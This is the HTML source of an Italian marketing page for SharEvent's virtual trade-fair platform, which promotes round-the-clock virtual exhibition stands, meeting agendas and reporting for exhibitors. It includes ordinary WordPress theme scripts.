				<section class="elementor-section elementor-top-section elementor-element elementor-element-13b39407 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="13b39407" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-540e0d92" data-id="540e0d92" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6dea0758 elementor-widget elementor-widget-heading" data-id="6dea0758" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-medium">CON SHAREVENT LE TUE FIERE HANNO AREE ESPOSITIVE SEMPRE APERTE 24 ORE SU 24.</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-6233fc09 elementor-widget elementor-widget-text-editor" data-id="6233fc09" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;"><strong>Così aumenta la soddisfazione degli espositori e la loro possibilità di fare marketing</strong></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-60544a77 elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="60544a77" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2c99a862" data-id="2c99a862" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3281c5b2 elementor-widget elementor-widget-image" data-id="3281c5b2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" width="1920" height="975" data-tgpli-src="https://www.sharevent.it/wp-content/uploads/2022/01/eventi_fiera_grande.jpg" class="attachment-full size-full wp-image-35320" alt="" data-tgpli-inited data-tgpli-image-inited id="tgpli-696df5bb67e35"  /><script>window.tgpQueue.add('tgpli-696df5bb67e35')</script><noscript><img fetchpriority="high" width="1920" height="975" src="https://www.sharevent.it/wp-content/uploads/2022/01/eventi_fiera_grande.jpg" class="attachment-full size-full wp-image-35320" alt="" /></noscript>															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5bac674 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5bac674" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d3f7846" data-id="d3f7846" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0a26ac8 elementor-widget elementor-widget-spacer" data-id="0a26ac8" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d3d4fe5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d3d4fe5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7452072" data-id="7452072" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-25e3932 elementor-widget elementor-widget-heading" data-id="25e3932" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">SHAREVENT HA TUTTO QUELLO CHE SERVE AI TUOI ESPOSITORI PER FARE BUSINESS EFFICACEMENTE</h3>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4bf8828c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4bf8828c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-29d09d54" data-id="29d09d54" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dc74f0f elementor-widget elementor-widget-image" data-id="dc74f0f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="1024" height="463" data-tgpli-src="https://www.sharevent.it/wp-content/uploads/2020/06/Area-espositiva-virtuale-SharEvent-e1592233047472-1024x463.jpeg" class="attachment-large size-large wp-image-33871" alt="Area-espositiva-virtuale-SharEvent" data-tgpli-inited data-tgpli-image-inited id="tgpli-696df5bb67e3c"  /><script>window.tgpQueue.add('tgpli-696df5bb67e3c')</script><noscript><img loading="lazy" width="1024" height="463" src="https://www.sharevent.it/wp-content/uploads/2020/06/Area-espositiva-virtuale-SharEvent-e1592233047472-1024x463.jpeg" class="attachment-large size-large wp-image-33871" alt="Area-espositiva-virtuale-SharEvent" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-607d199d elementor-widget elementor-widget-spacer" data-id="607d199d" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-001501c elementor-section-stretched elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="001501c" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b72075e" data-id="b72075e" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2f667ff elementor-invisible elementor-widget elementor-widget-heading" data-id="2f667ff" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;,&quot;_animation_delay&quot;:100}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Offri ai tuoi espositori:</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-0908b49 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="0908b49" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check-circle"></i>						</span>
										<span class="elementor-icon-list-text">Stand virtuali totalmente personalizzabili e navigabili, sempre aperti, giorno e notte, tutti i giorni</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check-circle"></i>						</span>
										<span class="elementor-icon-list-text">Agende virtuali di appuntamenti per ottimizzare incontri, demo e presentazioni</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check-circle"></i>						</span>
										<span class="elementor-icon-list-text">L’integrazione tra lo spazio dello stand e le sessioni di formazione sponsorizzate</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check-circle"></i>						</span>
										<span class="elementor-icon-list-text">Una reportistica efficace per misurare il ritorno dell’investimento</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7022629" data-id="7022629" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-68af545 elementor-widget elementor-widget-image" data-id="68af545" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="1024" height="576" data-tgpli-src="https://www.sharevent.it/wp-content/uploads/2020/06/Matchmaking-Area-Espositiva-Virtuale-SharEvent-1024x576.jpeg" class="attachment-large size-large wp-image-33870" alt="Matchmaking-Area-Espositiva-Virtuale-SharEvent" data-tgpli-inited data-tgpli-image-inited id="tgpli-696df5bb67e42"  /><script>window.tgpQueue.add('tgpli-696df5bb67e42')</script><noscript><img loading="lazy" width="1024" height="576" src="https://www.sharevent.it/wp-content/uploads/2020/06/Matchmaking-Area-Espositiva-Virtuale-SharEvent-1024x576.jpeg" class="attachment-large size-large wp-image-33870" alt="Matchmaking-Area-Espositiva-Virtuale-SharEvent" /></noscript>															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a9fe00a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a9fe00a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-93b9f6c" data-id="93b9f6c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-78f0b88 elementor-widget elementor-widget-spacer" data-id="78f0b88" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-36e2f06 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="36e2f06" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c088dce" data-id="c088dce" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4bc5cd7 elementor-widget elementor-widget-heading" data-id="4bc5cd7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-medium">Stai organizzando una fiera fisica?
</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-29c8254 elementor-widget elementor-widget-text-editor" data-id="29c8254" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div class="wpb_text_column wpb_content_element "><div class="wpb_wrapper"><p>Con la fiera virtuale SharEvent <strong>elimini tutti i vincoli dello spazio e del tempo legati all’area espositiva onsite </strong>e potenzi la sua efficacia.<br />Così arricchisci l’esperienza per il pubblico e aumenti la soddisfazione degli espositori.</p></div></div>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-57d271d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="57d271d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-92e094d" data-id="92e094d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a16c1b7 elementor-widget elementor-widget-spacer" data-id="a16c1b7" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e86c047 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e86c047" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c18ac2b" data-id="c18ac2b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a9eee70 elementor-widget elementor-widget-heading" data-id="a9eee70" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-medium">Stai organizzando una fiera virtuale?
</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-9c921de elementor-widget elementor-widget-text-editor" data-id="9c921de" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div class="wpb_text_column wpb_content_element "><div class="wpb_wrapper"><div class="wpb_text_column wpb_content_element "><div class="wpb_wrapper"><p>Nessuno sentirà la mancanza di un’area espositiva fisica,<br />perché <strong>l’esperienza virtuale sarà talmente ricca e funzionale da essere memorabile.</strong></p></div></div></div></div>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-51daee4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="51daee4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-54f8a44" data-id="54f8a44" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5f4263f elementor-widget elementor-widget-spacer" data-id="5f4263f" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9bc02db elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9bc02db" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-700be76" data-id="700be76" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-212dc99 elementor-widget elementor-widget-heading" data-id="212dc99" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-medium">Hai sempre desiderato creare una fiera solo per il tuo brand e i tuoi clienti?
</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-73cd084 elementor-widget elementor-widget-text-editor" data-id="73cd084" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div class="wpb_text_column wpb_content_element ">
<div class="wpb_wrapper">
<div class="wpb_text_column wpb_content_element ">
<div class="wpb_wrapper">
<div class="wpb_text_column wpb_content_element " style="margin-bottom: 1.1em; color: rgb(95, 114, 127); font-family: &quot;Nunito Sans&quot;; font-size: 16px; text-align: start;"><div class="wpb_wrapper"><p style="text-align: center;"><span style="color: rgb(255, 255, 255);">È tempo che ci pensi.</span><br><span style="color: rgb(255, 255, 255);">Ti piacerebbe proprio&nbsp;<strong>organizzare una fiera solo per il tuo brand e i tuoi prodotti a cui invitare tutti i tuoi clienti, attuali e potenziali.</strong></span><br><span style="color: rgb(255, 255, 255);">No, non parliamo di prendere uno stand alla fiera di qualcun altro, e nemmeno di organizzare una fiera multibrand di settore.</span><br><span style="color: rgb(255, 255, 255);">Parliamo proprio di organizzare una&nbsp;<strong>fiera monobrand solo per te e i tuoi clienti.</strong></span></p><p style="text-align: center;"><span style="color: rgb(255, 255, 255);">Se finora i costi per organizzare un simile evento fisico erano proibitivi, ora,</span><br><span style="color: rgb(255, 255, 255);"><strong>con la fiera virtuale SharEvent, puoi finalmente rendere la tua idea una realtà.</strong></span></p><p style="text-align: center;"><span style="color: rgb(255, 255, 255);">E una vera opportunità di business.</span></p><div><span style="color: rgb(255, 255, 255);"><br></span></div></div></div>
</div>
</div>
</div>
</div>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-90c45cd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="90c45cd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-63f9715" data-id="63f9715" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6b0bb13 elementor-widget elementor-widget-spacer" data-id="6b0bb13" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-475f6faa elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="475f6faa" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-708e313e" data-id="708e313e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-49886acc elementor-widget elementor-widget-spacer" data-id="49886acc" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-2bc55b68 elementor-widget elementor-widget-heading" data-id="2bc55b68" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Comincia adesso a pianificare la tua fiera virtuale</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-4652c4ab elementor-align-center elementor-widget elementor-widget-button" data-id="4652c4ab" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-xl" href="https://www.sharevent.it/richiesta-demo/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Richiedi una  Demo</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-f479123 elementor-widget elementor-widget-spacer" data-id="f479123" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3a3c90fe elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3a3c90fe" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-72db2d65" data-id="72db2d65" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-486f130c elementor-widget elementor-widget-spacer" data-id="486f130c" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-599be87e elementor-widget elementor-widget-heading" data-id="599be87e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Chi organizza eventi si fida di SharEvent</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-26d7e6ad elementor-widget elementor-widget-image" data-id="26d7e6ad" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="1280" height="120" data-tgpli-src="https://www.sharevent.it/wp-content/uploads/2022/03/striscia_loghi_home2.jpg" class="attachment-full size-full wp-image-36840" alt="" data-tgpli-inited data-tgpli-image-inited id="tgpli-696df5bb67e4b"  /><script>window.tgpQueue.add('tgpli-696df5bb67e4b')</script><noscript><img loading="lazy" width="1280" height="120" src="https://www.sharevent.it/wp-content/uploads/2022/03/striscia_loghi_home2.jpg" class="attachment-full size-full wp-image-36840" alt="" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-2490950d elementor-widget elementor-widget-spacer" data-id="2490950d" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9f692f0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9f692f0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a5f72d7" data-id="a5f72d7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5b42c4c elementor-widget elementor-widget-spacer" data-id="5b42c4c" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
							</div><!-- .entry-content -->

					
					
					
					
					
				</article><!-- #post-## -->

			</div>

			
		</div>

	</div>
</div><!-- .block-content -->

</div><!-- #main-content -->


		</div><!-- #main -->
		<div id="lazy-loading-point"></div>

														<footer id="colophon" class="site-footer" role="contentinfo">
				<div class="container">
					
<div class="row inline-row footer-widget-area" role="complementary">
	<div id="custom_html-2" class="widget_text widget inline-column col-md-4 col-sm-6 col-xs-12 count-3 widget_custom_html"><div class="textwidget custom-html-widget">
	
	<div  class="wpb_single_image wpb_content_element vc_align_left" >
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img class="vc_single_image-img " data-tgpli-src="https://www.sharevent.it/wp-content/uploads/2022/04/logo-footer.png" width="216" height="90" alt="logo-footer" title="logo-footer" data-tgpli-inited data-tgpli-image-inited id="tgpli-696df5bb67e50"  /><script>window.tgpQueue.add('tgpli-696df5bb67e50')</script><noscript><img class="vc_single_image-img " src="https://www.sharevent.it/wp-content/uploads/2022/04/logo-footer.png" width="216" height="90" alt="logo-footer" title="logo-footer" /></noscript></div>
		</figure>
	</div>
	
<div class="clearboth"></div><style>#thegem-divider-696df5bb63b10 {margin-top: 10px !important;}</style><div id="thegem-divider-696df5bb63b10" class="gem-divider  " style="" ></div>
<p>SharEvent è il sistema integrato di gestione e comunicazione e marketing che  semplifica, arricchisce e potenzia ogni evento per garantirne il successo. </p></div></div><div id="contacts-1" class="widget inline-column col-md-4 col-sm-6 col-xs-12 count-3 widget_contacts"><h3 class="widget-title">CONTATTI</h3><div class="gem-contacts"><div class="gem-contacts-item gem-contacts-address">Address:</br> Via Zanobi da Strada, 12 - Firenze</div><div class="gem-contacts-item gem-contacts-phone">Phone: <a href="tel:+39 055.643574">+39 055.643574</a></div><div class="gem-contacts-item gem-contacts-email">Email: <a href="mailto:staff@sharevent.it">staff@sharevent.it</a></div></div></div><div id="custom_html-4" class="widget_text widget inline-column col-md-4 col-sm-6 col-xs-12 count-3 widget_custom_html"><h3 class="widget-title">AZIENDA</h3><div class="textwidget custom-html-widget"><p>
<a href="https://www.sharevent.it/wp-content/uploads/2025/01/POLITICA-PSTM.pdf">Politica PSTM</a></p><p>
<a href="https://www.sharevent.it/certificazioni/">Certificazioni</a></p><p>
<a href="#" class="iubenda-cs-preferences-link"><span style="font-family:nunito sans,verdana,sans-serif;">Informativa sui Cookie e preferenze</span></a></p>
</div></div></div><!-- .footer-widget-area -->
				</div>
			</footer><!-- #colophon -->
			
			
			<footer id="footer-nav" class="site-footer">
				<div class="container"><div class="row">

					<div class="col-md-3 col-md-push-9">
													<div id="footer-socials"><div class="socials inline-inside socials-colored">
																														<a href="https://www.facebook.com/EventApp.SharEvent/" target="_blank" title="Facebook" class="socials-item"><i class="socials-item-icon facebook"></i></a>
																																								<a href="https://www.linkedin.com/company/sharevent/about/" target="_blank" title="LinkedIn" class="socials-item"><i class="socials-item-icon linkedin"></i></a>
																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																								</div></div><!-- #footer-socials -->
											</div>

					<div class="col-md-6">
												<nav id="footer-navigation" class="site-navigation footer-navigation centered-box" role="navigation">
							<ul id="footer-menu" class="nav-menu styled clearfix inline-inside"><li id="menu-item-33088" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33088"><a href="https://www.iubenda.com/privacy-policy/54221771">Privacy Policy</a></li>
<li id="menu-item-34201" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34201"><a href="https://www.iubenda.com/privacy-policy/54221771/cookie-policy">Cookie policy</a></li>
</ul>						</nav>
											</div>

					<div class="col-md-3 col-md-pull-9"><div class="footer-site-info">2018 © PSTM SRL</div></div>

				</div></div>
			</footer><!-- #footer-nav -->
						
			</div><!-- #page -->

	
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/thegem-child/*","/wp-content/themes/thegem/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div dir="ltr" class="floating-menu notranslate float-menu-1" style="--fm-link-duration:400;--fm-z-index:9999;" data-float-menu="{&quot;position&quot;:[&quot;right&quot;,&quot;center&quot;],&quot;appearance&quot;:{&quot;shape&quot;:&quot;-square&quot;,&quot;sideSpace&quot;:true,&quot;buttonSpace&quot;:true,&quot;labelConnected&quot;:true,&quot;subSpace&quot;:true},&quot;mobile&quot;:[480,24,15,0,12],&quot;label&quot;:{&quot;space&quot;:2},&quot;remove&quot;:true}"><ul class="fm-bar"><li class='fm-item' style='--fm-color:#ffffff;--fm-background:rgb(8,167,225);--fm-hover-color:#ffffff;--fm-hover-background:rgb(8,167,225);'><a class="fm-link" href="https://www.sharevent.it/richiesta-demo/" target="_self"><span class="fm-icon"><span class="fas fa-laptop"></span></span><span class="fm-label">RICHIEDI DEMO</span></a></li></ul></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script>
<script type="text/javascript" src="https://www.sharevent.it/wp-content/themes/thegem/js/thegem-form-elements.min.js?ver=5.11.0" id="thegem-form-elements-js"></script>
<script type="text/javascript" src="https://www.sharevent.it/wp-content/themes/thegem/js/jquery.easing.js?ver=5.11.0" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://www.sharevent.it/wp-content/themes/thegem/js/jquery.dlmenu.js?ver=5.11.0" id="jquery-dlmenu-js"></script>
<script type="text/javascript" id="thegem-menu-init-script-js-extra">
/* <![CDATA[ */
var thegem_dlmenu_settings = {"ajax_url":"https://www.sharevent.it/wp-admin/admin-ajax.php","backLabel":"Back","showCurrentLabel":"Show this page"};
//# sourceURL=thegem-menu-init-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sharevent.it/wp-content/themes/thegem/js/thegem-menu_init.js?ver=5.11.0" id="thegem-menu-init-script-js"></script>
<script type="text/javascript" src="https://www.sharevent.it/wp-content/themes/thegem/js/thegem-header.js?ver=5.11.0" id="thegem-header-js"></script>
<script type="text/javascript" id="thegem-scripts-js-extra">
/* <![CDATA[ */
var thegem_scripts_data = {"ajax_url":"https://www.sharevent.it/wp-admin/admin-ajax.php","ajax_nonce":"fabc09d13a"};
//# sourceURL=thegem-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sharevent.it/wp-content/themes/thegem/js/functions.js?ver=5.11.0" id="thegem-scripts-js"></script>
<script type="text/javascript" src="https://www.sharevent.it/wp-content/themes/thegem/js/fancyBox/jquery.mousewheel.pack.js?ver=5.11.0" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://www.sharevent.it/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.min.js?ver=5.11.0" id="jquery-fancybox-js"></script>
<script type="text/javascript" src="https://www.sharevent.it/wp-content/themes/thegem/js/fancyBox/jquery.fancybox-init.js?ver=5.11.0" id="fancybox-init-script-js"></script>
<script type="text/javascript" id="site_tracking-js-extra">
/* <![CDATA[ */
var php_data = {"ac_settings":{"tracking_actid":90338704,"site_tracking_default":1},"user_email":""};
//# sourceURL=site_tracking-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sharevent.it/wp-content/plugins/activecampaign-subscription-forms/site_tracking.js?ver=6.9" id="site_tracking-js"></script>
<script type="text/javascript" src="https://www.sharevent.it/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.sharevent.it/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
